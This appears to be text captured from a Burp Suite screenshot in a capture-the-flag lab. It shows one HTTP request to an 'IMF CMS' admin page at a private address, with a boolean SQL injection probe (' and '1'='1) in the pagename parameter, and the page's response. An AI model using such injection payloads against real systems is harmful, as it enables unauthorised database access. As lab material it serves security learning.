 Request
Pretty Raw Hex \n
1 GET /imfadministrator/cms.php?pagename=home'+and+'1'%3d'1 HTTP/1.1
2 Host: 10.10.2.131
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: PHPSESSID=em7rebru0337e7ml01v5uqqpc0
10 Upgrade-Insecure-Requests: 1
11
Response
Pretty Raw Hex Render
IMF CMS
Menu: Home | Upload Report | Disavowed list | Logout
Welcome to the IMF Administration.